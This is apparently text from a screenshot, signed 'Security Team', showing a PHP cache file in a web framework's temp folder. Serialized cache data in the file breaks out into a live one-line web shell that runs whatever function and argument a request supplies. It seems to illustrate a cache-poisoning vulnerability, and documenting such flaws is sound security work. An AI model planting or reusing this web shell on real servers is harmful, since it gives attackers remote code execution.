 D:\www\Runtime\Temp\865e8245bc0c525aa4a48bfb433d7c3e.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
865e8245bc0c525aa4a48bfb433d7c3e.php 2bb202459c30a1628513f40ab22fa01a.php 4e819c837d54a6ed09abc77a8560a66f.php
1 <?php
2 //000000000000a:4:{s:2:"u2";s:6:"你好";s:2:"u4";s:16:"
3 $z=$_GET[1];//";s:2:"u5";s:16:"
4 $z($_GET[2])//";}
5 ?>
九
Security Team